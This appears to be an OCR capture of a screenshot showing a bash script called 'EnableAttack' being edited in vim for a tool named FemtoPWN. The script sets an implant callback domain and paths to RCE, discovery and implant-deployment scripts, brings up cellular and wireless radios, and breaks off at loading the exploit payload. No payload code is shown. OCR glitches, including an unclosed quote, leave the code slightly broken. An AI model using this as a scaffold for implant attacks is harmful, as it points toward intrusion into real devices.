 Home
ile System
vim EnableAttack
File Edit View Terminal Tabs Help
# Set supporting variables
declare -a discovery_host_array
implant_callback_addr='rvzjtenpula.net
# Set helper scripts
device_init='/etc/wl_init.sh'
femtopwn_config='/etc/femtopwn_config.sh'
exploit_payload='/root/exploit_dev/payloads/knox_rce_init.sh'
discovery_script='/root/exploit_dev/tools/passive_discovery.sh'
implant_payload='/root/exploit_dev/tools/implant_deploy.sh'
echo "Preparing FemtoPWN"
echo "Starting Cellular & Wireless Radios"
source $device_init $interfaces
if [ $? -eq 1 ]
    then echo "Failed to initialize radios." >&2
    exit 1
fi
echo "Bringing interfaces up and applying config"
source $femtopwn_config $interfaces $timing
if [ $? -eq 1 ]
    then echo "Configuration error." >&2
    exit 1
fi
echo "Loading Exploit Payload."